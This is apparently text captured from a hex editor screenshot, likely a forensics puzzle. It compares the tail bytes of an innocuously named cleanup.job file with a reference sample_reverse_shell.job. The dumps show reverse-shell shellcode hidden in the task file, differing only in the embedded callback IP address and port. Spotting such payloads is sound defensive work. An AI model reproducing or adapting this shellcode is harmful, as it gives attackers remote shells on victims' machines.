 Hex Editor - cleanup.job
File Edit View Tools Window Help
...what's inside?
Serial Monitor
cleanup.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 c0 a8 03 2d b8
000003a0: 02 01 13 ec fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
sample_reverse_shell.job
00000390: 50 40 50 40 50 ff 55 14 8b f0 68 0a 0a 0a 0a b8
000003a0: 02 01 27 0f fe cc 50 8b dc 33 c0 b0 10 50 53 56
000003b0: ff 55 18 33 c9 b1 54 2b e1 8b fc 57 33 c0 f3 aa
000003c0: 5f c6 07 44 fe 47 2d 57 8b c6 8d 7f 38 ab ab ab
000003d0: 5f 33 c0 8d 77 44 56 57 50 50 50 40 50 48 50 50
000003e0: ff 75 30 50 ff 55 08 f7 d0 50 ff 36 ff 55 10 ff
000003f0: 77 38 ff 55 20 ff 55 0c 00 00 00 00
For Help, press F1
Offset: 0000039b of 000003fc, 90%
Sel: 0000039b - 0000039c (1 bytes)